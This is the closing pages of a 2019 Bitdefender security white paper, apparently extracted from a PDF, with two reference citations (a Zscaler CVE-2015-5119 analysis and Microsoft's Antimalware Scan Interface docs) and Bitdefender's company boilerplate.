- CVE-2015-5119 Analysis, Zscaler [https://www.zscaler.com/blogs/research/adobe-flash-](https://www.zscaler.com/blogs/research/adobe-flash-vulnerability-cve-2015-5119-analysis)vulnerabili[ty-cve-2015-5119-analysis](https://www.zscaler.com/blogs/research/adobe-flash-vulnerability-cve-2015-5119-analysis)
- Antimalware Scan Interface, Microsoft [https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-in](https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal)[terface-portal](https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal)

<span id="page-21-0"></span>White Paper



B



this page was left blank



Bitdefender is a global security technology company that delivers solutions in more than 100 countries through a network of value-added alliances, distributors and reseller partners. Since 2001, Bitdefender has consistently produced award-winning business and consumer security technology, and is a leading security provider in virtualization and cloud technologies. Through R&D, alliances and partnership teams, Bitdefender has elevated the highest standards of security excellence in both its number-one-ranked technology and its strategic alliances with the world's leading virtualization and cloud technology providers.

More information is available at <http://www.bitdefender.com/>.

All Rights Reserved. © 2019 Bitdefender. All trademarks, trade names, and products referenced herein are property of their respective owners. FOR MORE INFORMATION VISIT: enterprise.bitdefender.com.

